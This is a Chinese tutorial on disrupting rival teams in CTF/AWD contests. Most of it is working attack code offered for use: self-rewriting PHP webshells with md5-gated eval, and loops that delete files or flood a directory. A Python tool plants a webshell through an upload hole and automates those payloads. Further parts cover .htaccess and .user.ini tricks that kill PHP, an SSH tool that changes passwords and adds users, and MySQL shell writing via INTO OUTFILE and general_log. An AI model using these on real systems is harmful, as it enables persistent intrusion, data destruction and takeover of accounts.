
0x0 前言
有时候打比赛总会有一些搅屎的存在,哈哈,就趣味性而言,我觉得还是很有意思的。这里简单记录下自己的一些想法,欢迎师傅们一起交流下这个技术含量很低但是可能有点趣味的玩法。
0x1 测试环境搭建
0x1.1 模拟比赛环境
这里为了保证脚本的有效的运行,还是有必要搭建一个基于linux环境下的php环境,来进行测试。
推荐一个比较好的github,里面有很多比赛的靶机环境,参考意义非常不错。
比较快速搭建起一个题目环境:
git clone https://github.com/CTFTraining/qwb_2019_upload.git
docker-compose up -d我们查看下Dockerfile,不难发现里面做了一些权限控制
chown -R www-data:www-data /var/www/html
能够控制目录及其子目录下脚本执行的权限均为www-data用户组的www-data用户
chmod -R 755 /var/www/html/public/upload
第一个数字是文件所有者 这里就是-> www-data 具有的权限 rwx 可读可写可执行
第二个数字是文件用户组的同用户 -> www-data组下面的用户成员具有的权限 rx 可写可执行
第三个是其他用户组的用户还有就是配置一些中间件的配置,nginx.conf可以学习一下:
daemon off;
worker_processes auto;
error_log /var/log/nginx/error.log warn;
events {
worker_connections 1024;
}
http {
include /etc/nginx/mime.types;
default_type application/octet-stream;
sendfile on;
keepalive_timeout 65;
server {
listen 80;
server_name localhost;
root /var/www/html/public;
index index.php;
...
}0x1.2 Apache PHP环境
由于上面缺乏apache环境,所以这里我们补充下如何快速搭建apache php环境。
1.拉取镜像
docker pull php:7.0-apache
2.设置web目录
mkdir ./web
echo '<?php phpinfo();?>' > ./web/phpinfo.php
3.启动镜像
docker run -itd -v $(pwd)/web:/var/www/html -p 8084:80 php:7.0-apach
这里我们需要看一下当前的apache配置文件情况:
1.查找指定内容相关的配置文件
find / -name "*.conf" | xargs grep 'AllowOverride'
2.查看apache加载的主配置文件
apachectl -V
=>
-D HTTPD_ROOT="/etc/apache2"
-D SERVER_CONFIG_FILE="apache2.conf"通过简单观察:

最后又包含了新的配置文件。
root@e5b43f725c6b:/etc/apache2# ls ./*-enabled
./conf-enabled:
charset.conf localized-error-pages.conf security.conf
docker-php.conf(这个是核心custom配置) other-vhosts-access-log.conf serve-cgi-bin.conf
./sites-enabled:
000-default.conf (主要是配置VirtualHost的日志信息和路径)docker-php.conf
<FilesMatch \.php$>
SetHandler application/x-httpd-php #这个设置解析php后缀,会匹配%0a
</FilesMatch>
DirectoryIndex disabled
DirectoryIndex index.php index.html
<Directory /var/www/>
Options -Indexes #关闭目录浏览
AllowOverride All # 启用htaccess
</Directory>上面的配置刚好可以为下文的一些小技巧提供测试环境。
0x1.3 MYSQL的环境
这个环境主要是为了下文讲解MYSQL和实践准备的,我们依然可以使用docker来进行快速搭建。
1.拉取docker5.7的镜像
docker pull mysql:5.7
2.后台启动docker镜像并且设置3308映射3306,设置环境变量即mysql的root密码123456
docker run -e MYSQL_ROOT_PASSWORD=123456 -p 3308:3306 -d mysql:5.7
3.连接MYSQL
mysql -h 127.0.0.1 -P3308 -u root -p
0x1.4 window共享文件夹环境
这里我直接启用虚拟机,开桥接模式
首先在用户路径创建个share文件夹:C:\Users\xq17\share
然后右键属性:

选择Everyone添加然后修改权限级别为读取和写入
\\10.37.129.9\Users\xq17\share

然后选择网络共享关掉密码保护。
这样我们的共享文件夹就创建好了。
0x2 PHP GETSHELL环境下搅屎
0x2.1 常用内存md5马
<?php # ?k=xq17 ignore_user_abort(true); set_time_limit(0); unlink(__FILE__); $file = '.config.php'; $code = '<?php if(substr(md5(@$_REQUEST["k"]),25)=="8aa1b46"){@eval($_POST[a]);} ?>'; while (1){ is_dir($file)rmdir($file):file_put_contents($file,$code); usleep(1); } ?>
0x2.2 内存驻留删文件
<?php ignore_user_abort(true); set_time_limit(0); unlink(__FILE__); while(True) { #删除指定目录下的文件 array_map('unlink', array_filter(glob('/var/www/html/public/test/*'), 'is_file')); usleep(1); } ?>
但是这个删除不了内存马(可能是速度比较慢),只能用来做部分搅屎,破坏下做题环境,危害比较有限。
0x2.3 DOS批量写木马
$base64代表是一个md5的木马
<?php if(substr(md5(@$_REQUEST["k"]),25)=="8aa1b46"){@eval($_POST[a]);} ?><?php ignore_user_abort(true); set_time_limit(0); unlink(__FILE__); $base64 = "PD9waHAgaWYoc3Vic3RyKG1kNShAJF9SRVFVRVNUWyJrIl0pLDI1KT09IjhhYTFiNDYiKXtAZXZhbCgkX1BPU1RbYV0pO30gPz4="; while(1) { file_put_contents('.'.mt_rand().'.php',base64_decode($base64)); } ?>
当执行这个文件时,该目录将会被许多文件卡死,而且很难删除
查看下docker的占用状态:
docker stats
这个时候一般CPU占用率和内存都会升高。可以通过适当调节usleep()的值来减少压力。这个时候能够非常有效阻止别人去查看目录,而且也很难删除这个目录,因为生产了巨量的文件,所以可以通过这种方式来保护你的内存马被分析出名字,去针对克制,只能采取终止进程的方式,这个时候在低权限的时候是蛮有用的,别人很难奈何你。
0x2.4 三者整合达到杀敌不杀己
我们把上面整合下效果就是,批量写垃圾文件,然后删除别人文件,保留自己的文件。
<?php # ?k=xq17 ignore_user_abort(true); set_time_limit(0); unlink(__FILE__); $file = '.config.php'; $code = '<?php if(substr(md5(@$_REQUEST["k"]),25)=="8aa1b46"){@eval($_POST[a]);} ?>'; $base64 = "SGVsbG8sIGhha2NlciwgMzYwdGVhbQ=="; while (True){ file_put_contents(mt_rand().".".md5(mt_rand()),$base64); file_put_contents(mt_rand().".".md5(mt_rand()),$base64); file_put_contents(mt_rand().".".md5(mt_rand()),$base64); file_put_contents(mt_rand().".".md5(mt_rand()),$base64); file_put_contents(mt_rand().".".md5(mt_rand()),$base64); is_dir($file)?rmdir($file):file_put_contents($file,$code); #删除指定目录下的php*文件 array_map('unlink', array_filter(glob('./*.php*'), 'is_file')); array_map('rmdir', array_filter(glob('./*'), 'is_dir')); } ?>

大概过几分钟就会生成大量文件,会导致一些工具列目录的时候直接卡死(30M的时候效果比较明显),而且普通的rm ./*是没办法删除文件的。
不过我在实验的时候发现,3者整合的时候,实时性被限制了,因为文件多那么glob处理的速度就慢下来了。所以我个人还是比较建议3者分开使用,将删除文件的php脚本放在最后执行即可。
0x2.5 Python实现自动写入
上面的操作去触发不死马,都是我通过蚁剑手工写入然后再手工请求去触发的,在手速为王的情况下,这个大约一分钟的手工操作时间还是很致命的,所以我们用python脚本,实现一个简单的shell条件下,直接自动写入和触发。
1.第一步首先是发现漏洞,比如最简单的如文件上传漏洞
upload.php
<?php if(!file_exists("./upload")){ mkdir('./upload'); } if($_FILES['file']){ $ext = end(explode('.', $_FILES['file']['name'])); $filename = './upload/' . md5(time()) . '.' .$ext; move_uploaded_file($_FILES['file']['tmp_name'],$filename); echo "stored in :".$filename; }else{ echo "please upload file,parameter is file!"; } ?>
这个我们可以编写python脚本来对其利用:
upload_vul 函数代表漏洞利用
# 上传漏洞利用 # @pysnooper.snoop("debug.log") # @pysnooper.snoop() def upload_vul(url): print("upload_vul function working...") code = """<?php var_dump(md5("123"));eval(@$_POST['xq17']);?>""" files = { "file": ('shell.php',BytesIO(code.encode())) } try: if config['debug']: res = requests.post(url, files=files, timeout=5, proxies=config['proxies']) else: res = requests.post(url, files=files, timeout=5) text= res.text # shell地址的正则 pattern = re.compile("[\.](/(.*).php)") shell_url = pattern.search(text).group(1) if shell_url is not None: print("[+]upload_vul Success! Get Shell:{url}".format(url=shell_url)) else: print("[-]upload_vul Fail! ") return shell_url except Exception as e: pass
然后需要一个检测shell存活性的函数check_alive:
# 检测shell存活 # @pysnooper.snoop("debug.log") @pysnooper.snoop() def check_alive(url): try: # 0=> 简单探测 1是特殊字符匹配探测 mode = 1 if mode == 0: try: code = requests.head(url).status_code if code == 200: return True else: return False except: pass if mode == 1: try: html = requests.get(url).text if "202cb962ac59075b964b07152d234b70" in html: return True else: return False except: pass except Exception as e: pass
2.第二步就是利用shell来进行上面三步骤的自动化
1.首先是写入md5内存马
# 写入md5内存php马 # @pysnooper.snoop("debug.log") # @pysnooper.snoop() def memeory_shell(shell, shellpass): print("memeory_shell function working".center(80,"-")) # 内存马文件名 filename = "." + hashlib.md5(str(time.time()).encode()).hexdigest() + ".php" # 内存马密码 随机8位密码 password = "".join(random.sample(string.ascii_letters + string.digits, 8)) php_code = """<?php ignore_user_abort(true); set_time_limit(0); unlink(__FILE__); $file = '{filename}'; $code = '<?php if(substr(md5(@$_REQUEST["k"]),25)=="{submd5}"){{@eval($_POST[a]);}} ?>'; while (1){{ is_dir($file)?rmdir($file):file_put_contents($file,$code); usleep(1); }} ?> """.format(filename=filename, submd5=hashlib.md5(password.encode()).hexdigest()[25:]) try: evil_body = { shellpass:"file_put_contents({filename},base64_decode({code}));var_dump('ok');".format(filename=filename.encode(), code=base64.b64encode(php_code.encode())) } res = requests.post(shell,data=evil_body) if 'ok' in res.text: parse_shell = parse.urlparse(shell) # 获取当前相对路径 mememory_url = parse_shell.scheme + "://" + (parse_shell.netloc + "/".join(parse_shell.path.split('/')[:-1]) + "/" +filename).replace("//", "/") # 自定义shell路径 # mememory_url = # print(mememory_url) # 返回获取的phpshell地址,这里需要根据实际来调整 print("[+]memeory_shell Success! mememory shell:{}".format(mememory_url)) # 写入到 shell.txt with open("shell.txt", "a+") as f: f.write(mememory_url + "-" +password + "\n") return mememory_url else: print("[-]memeory_shell Fail! ") exit(0) except: pass
这里上传的不死马shell都会保存在shell.txt下,形式类似:
http://127.0.0.1:8302/upload/.a9f7e9960b0a5fd83163bd51f5b65fd4.php-Q6Rv75jd利用也很简单
POST:
k=Q6Rv75jd&a=phpinfo();2.接着就是DOS批量写垃圾干扰,和批量删除脚本文件的操作了(这里因为脚本比较简单,所以这里合并为一个函数)
# 干扰和批量删除文件 # @pysnooper.snoop("debug.log") # @pysnooper.snoop() def dos_rm(shell, shellpass): dos_code = """ <?php ignore_user_abort(true); set_time_limit(0); unlink(__FILE__); $base64 = "SGVsbG8sIGhha2NlciwgMzYwdGVhbQ=="; while (True){ file_put_contents(mt_rand().".".md5(mt_rand()),$base64); file_put_contents(mt_rand().".".md5(mt_rand()),$base64); file_put_contents(mt_rand().".".md5(mt_rand()),$base64); file_put_contents(mt_rand().".".md5(mt_rand()),$base64); file_put_contents(mt_rand().".".md5(mt_rand()),$base64); } ?> """ rm_code = """ ignore_user_abort(true); set_time_limit(0); unlink(__FILE__); while (True){ array_map('unlink', array_filter(glob('./*.php*'), 'is_file')); array_map('rmdir', array_filter(glob('./*'), 'is_dir')); } ?> """ # 这里按需要选择需要写入的代码 # code = [dos_code] code = [rm_code] # code = [dos_code, rm_code] for _ in code: filename = "." + hashlib.md5(str(time.time()).encode()).hexdigest() + ".php" try: evil_body = { shellpass:"file_put_contents({filename},base64_decode({code}));var_dump('ok');".format(filename=filename.encode(), code=base64.b64encode(_.encode())) } res = requests.post(shell,data=evil_body) if 'ok' in res.text: parse_shell = parse.urlparse(shell) # 获取当前相对路径 url = parse_shell.scheme + "://" + (parse_shell.netloc + "/".join(parse_shell.path.split('/')[:-1]) + "/" +filename).replace("//", "/") # 开始触发脚本 if check_alive(url): return True else: return False else: print("[-]dos_rm Fail! ") exit(0) except Exception as e: print("[-]dos_rm Exception! ")
全部整合起来就是一个统一的脚本了,这里我直接写成了autoShell.py丢在了github上面,就不粘贴了。
有一些因为内存马的问题,脚本会有些执行上的问题,希望大家不要做伸手党,自己去调试改改,工具还是自己写比较顺手。
3 效果展示

反正就是很狗,没办法删掉文件和浏览该文件夹,但是还是可以访问木马的,建议自己调试的时候,把dos那个脚本最好删掉或者usleep调大点,要不然后果很操蛋,这个目录基本崩掉了。
当然如果别人能上传.htaccess或者自己也写了脚本的话,还是可以绕过这个删除文件的,就是做起来感觉不好而已,也会怀疑是不是题目问题。。。哈哈。。org。
AWD的时候可以更过分点直接删站org。
0x2.6 apache下利用htaccess关闭php解析
如果题目刚好是重命名上传文件到上传目录的时候,通过写入这个文件关闭当前php引擎真的挺狗的。
.htaccess
php_flag engine 0
这里同样为了提高我们的速度,我们可以简单写一个py的脚本,用来专门快速执行php代码。
autoPhpCode.py
#!/usr/bin/python3 # -*- coding:utf-8 -*- import requests, re, base64, time, random, string, hashlib import pysnooper from io import BytesIO from urllib import parse # 配置信息 config = { 'debug': True, 'proxies': { 'http':'http://127.0.0.1:8080', 'https':'https://127.0.0.1:8080' }, 'headers': { 'Cookie': '', }, 'shell': 'http://127.0.0.1:8084/shell.php', 'shellpass':'a', } def get_shell(): url = '' return url @pysnooper.snoop() def execute_code(shell, password, code): try: evil_body = { password: code } res = requests.post(shell, data=evil_body, headers=config['headers'],timeout=5) if res.status_code == 200: return True else: return False except Exception as e: pass def wrtie_htaccess(shell, password): # 这里主要写你要写入的配置文件路径 filePath = "/var/www/html/uploads/.htaccess" content = """php_flag engine 0""" code = "file_put_contents({filePath},base64_decode({content}));var_dump('ok');".format(filePath=filePath.encode(), content=base64.b64encode(content.encode())) result = execute_code(shell, password, code) if result: print("[+]wrtie_htaccess Success!") else: print("[-]wrtie_htaccess Fail!") def main(): shell = config['shell'] if config['shell'] else get_shell() shellpass = config['shellpass'] if config['shellpass'] else 'xq17' # 写入htaccess文件 while(True) wrtie_htaccess(shell, shellpass) time.sleep(1) if __name__ == '__main__': main()
为什么我会单独列出来呢,因为单文件更方便我们去修改和使用(我自己的习惯, 我发现整合起来导致模块使用的时候就会很麻烦)
我发现如果循环写入的话,别人通过条件竞争是有机会在htaccess被覆盖清空的瞬间执行代码的,所以自己要看情况调整下策略。

0x2.7 .user.ini 搅屎
关于.user.ini的解释,P牛的文章真的太容易懂了org。
.user.ini。它比.htaccess用的更广,不管是nginx/apache/IIS,只要是以fastcgi运行的php都可以用这个方法。我的nginx服务器全部是fpm/fastcgi,我的IIS php5.3以上的全部用的fastcgi/cgi,我win下的apache上也用的fcgi,可谓很广,不像.htaccess有局限性。
虽然.user.ini 只能设置PHP_INI_PEDIR 、PHP_INI_USER and PHP_INI_ALL模式
但是我们仍然可以利用其中的一个属性来耍一下花样。
auto_prepend_file=filename
指定一个文件,自动包含在要执行的文件前,类似于在文件前调用了require()函数。而auto_append_file类似,只是在文件后面包含。 使用方法很简单,直接写在.user.ini中:
这里我们就可以写一个小操作了。
.user.ini
auto_prepend_file=/tmp/php/tmp/php的内容则是
<?php exit(0);?>
这样子同目录下的PHP文件都会被直接被exit导致无法执行。
这里我们直接改改上面的那个脚本即可实现自动写入。
def write_ini_user(shell, password):
# 写入包含的文件路径
tmpPath = '/tmp/php_root_000'
content = """<?php exit(0);?>"""
# .user.ini 的路径 这里需要自定义一下
iniPath = "/var/www/html/public/upload"
iniFullPath = iniPath + '/' + '.user.ini'
iniContent = """auto_prepend_file={tmpPath}""".format(tmpPath=tmpPath)
code = "file_put_contents({tmpPath},base64_decode({content}));".format(tmpPath=tmpPath.encode(), content=base64.b64encode(content.encode()))
code += "file_put_contents({iniFullPath},base64_decode({iniContent}));".format(iniFullPath=iniFullPath.encode(), iniContent=base64.b64encode(iniContent.encode()))
code += "var_dump('ok');"
result = execute_code(shell, password, code)
if result:
print("[+]write_ini_user Success!")
else:
print("[-]write_ini_user Fail!")
效果还是很狗的,很容易让别人产生一种错觉.不过容易被扫到,反正还是挺迷惑的。
http://127.0.0.1:8302/upload/.user.ini是可以直接下载的。
0x3 弱口令下批量搅屎
0x3.1 SSH弱口令
比赛的时候有时候靶机会统一初始化设置为相同的密码,然后隔离没做好,这个时候我们完全可以直接c段过去修改密码或者直接rm -rf,这里我们还是通过写个简单的py脚本来实现批量操作。
当然w能的githud也有一些相关的脚本,awd_ssh_passwd_modify
不过,这里我使用了一个比较简单的库paramiko来写自己的脚本感觉用起来会更顺手:
#!/usr/bin/python3 # -*- coding:utf-8 -*- import gevent from gevent import monkey; monkey.patch_all() from multiprocessing import Process, Manager import paramiko, pysnooper, time # @pysnooper.snoop("sshPwndebug.log") # @pysnooper.snoop() def ssh(ip, username, password, cmd, stdinput="", port=22): # 创建 ssh客户端 client = paramiko.SSHClient() try: # 第一次ssh远程时会提示输入yes或者no client.set_missing_host_key_policy(paramiko.AutoAddPolicy()) # 通过密码的方式连接 client.connect(ip, port, username=username, password=password, timeout=3) # 是否启用交互 if stdinput: # 启用交互模式来执行 chan = client.invoke_shell() chan.send(cmd + "\n") time.sleep(0.2) for char in stdinput.split("\n"): char = char.strip() chan.send(char + '\n') time.sleep(0.2) result = chan.recv(2048).decode() chan.send("exit(0)" + "\n") chan.close() return result[result.find(cmd):] else: # 尝试执行非交互命令 stdin, stdout, stderr = client.exec_command(cmd) #获取命令执行结果 cmd_result = stdout.read().decode(), stderr.read().decode() #返回执行结果 return cmd_result except paramiko.AuthenticationException as error: print("[-]ssh Login Error! password or username not correct!") return ('', '') except Exception as e: print("[-]ssh Fail! Exception Error!") return ('', '') finally: # 关闭客户端 client.close() # @pysnooper.snoop() def change_pass(ip, username, user, oldpass, newpass, port=22): # root 权限下快速更改密码 cmd = "echo {user}:{password} | chpasswd".format(user=user, password=newpass) stdout, stderr = ssh(ip, username, oldpass, cmd, "", port) # 说明当前权限不对, 那么就尝试使用passwd命令来修改当前用户的密码 if 'Authentication token manipulation error' in stderr: print("[-] change_pass ! chpasswd Fail not root, try passwd...") cmd = "passwd" stdinput = "{oldpass}\n{password}\n{password}".format(oldpass=oldpass, password=newpass) res = ssh(ip, username, oldpass, cmd, stdinput, 22) if 'password updated successfully' in res: print("[+]change_pass Success! ") return True else: # 这里因为有可能密码和原来密码一致 if oldpass == newpass: print("[-]change_pass Fail! oldpass equals newpass!") else: print("[-]change_pass Fail! unpredictable Error!") return False elif not stdout: print("[-]change_pass Fail!") return False def add_user(ip, username, password, user, userpass, port=22): cmd = "adduser {user}".format(user=user) stdinput = "{password}\n{password}\n\n\n\n\n".format(password=password) output = ssh(ip, username, password, cmd, stdinput, port) if "password updated successfully" in output: print("[+] add_user Success:{ip}:{username}:{password}".format(ip=ip, username=username, password=password)) return True else: print("[-] add_user Failed!") return False def main(): ip = 'xxxxx' port = 22 username = 'test000' # password = 'xxxxx' password = 'test1111' add_user(ip, username, password, 'test000111', password) change_pass(ip, username, 'test000', password, 'test11112', 22) if __name__ == '__main__': main()
这里主要写了3个函数:add_user、change_pass和最为重要的复用最多的ssh函数
这里没写批量的操作,因为只是展示下自己的思路, 真正使用的话, 我自己基于上面这个小脚本重新定制开发了一个多进程+多协程的批量利用工具,具备简单的密码fuzz, 批量执行命令、保存结果、快速更改密码等适合自己日常功能的工具,如果师傅们不嫌弃python效率比较低,可以给菜鸡这个项目sshPwn点个star,一起交流学习一下!
0x3.2 MYSQL弱口令搅屎
关于这个点,是我第一场awd比赛的惨痛教训, 当时被学长们带着去打了一次很垃圾的蓝盾杯,想着当时自己傻傻地使用手敲去测试mysql的弱口令,然后傻傻地写shell最后发现www的权限读取不到flag,据说别人用load_file就可以读取出来了,反正就是特别悲剧,打完出来之后我就有写个自动化攻击的想法,今天刚好将其实现一下。
作为一个经典的脚本小子, 这里我还是选择了python3的pymysql库来实现批量查询。
这里我们需要了解下一些关于Mysql的特点
mysql 常用的攻击手段一般是有限制的.
一.写shell的操作
1.select into操作
(1) 用户需要至少具备file权限
select file_priv, user, host from mysql.user;
(2)知道网站路径
这个在linux下问题比较好解决: 一般/var/ww/html
(3)secure_file_priv 只读变量设置为''或者设置为网站目录
`show variables like "%secure%";
select @@secure_file_priv;
mysql> set global secure_file_priv = ''; ERROR 1238 (HY000): Variable 'secure_file_priv' is a read only variable只能通过mysql的配置文件来更改:
[mysqld] secure_file_priv=""(4) 写shell
mysql> select '<?php phpinfo():?>' into outfile '/var/lib/mysql-files/flag.php'; Query OK, 1 row affected (0.00 sec)
2.基于log日志的方式写shell
要求mysql能够对网站目录有写入的权限。
如管理员这样设置的话:
chown -R mysql:mysql /var/www/htmlshow variables like "%general_log%"; +------------------+---------------------------------+ | Variable_name | Value | +------------------+---------------------------------+ | general_log | OFF | | general_log_file | /var/lib/mysql/00b4d83a11af.log | +------------------+---------------------------------+1.设置日志文件存储的路径 mysql> set global general_log_file = '/var/www/html/index.php'; Query OK, 0 rows affected (0.00 sec) 2.开启日志文件 mysql> set global general_log= ON; Query OK, 0 rows affected (0.00 sec) 3.查询木马,写入一句话 mysql> select "<?php phpinof();?>"; +--------------------+ | <?php phpinof();?> | +--------------------+ | <?php phpinof();?> | +--------------------+ 1 row in set (0.00 sec)
3.读取文件的操作
这里用到了load_file,这个其实要求和into outfile一样,就不展开了。
当然除了上面那些高端操作(正常配置概率低),这里肯定得围绕主题来展开啦,搅屎可以选择直接删库,或者重置mysql密码,重置后台登录密码等等操作(这些操作绝大部分都没啥限制,也没啥用,用来恶心下人),那么接下来就是将其实现自动化,当一个有灵魂的搅屎棍。
